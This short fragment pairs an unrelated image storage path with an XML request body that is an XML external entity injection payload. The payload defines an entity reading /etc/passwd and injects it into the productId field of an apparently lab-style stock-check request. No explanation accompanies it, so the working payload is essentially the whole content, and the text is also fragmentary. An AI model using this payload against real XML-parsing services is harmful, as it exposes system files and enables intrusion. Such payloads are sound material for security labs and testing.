 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY file SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&file;</productId><storeId>1</storeId></
stockCheck>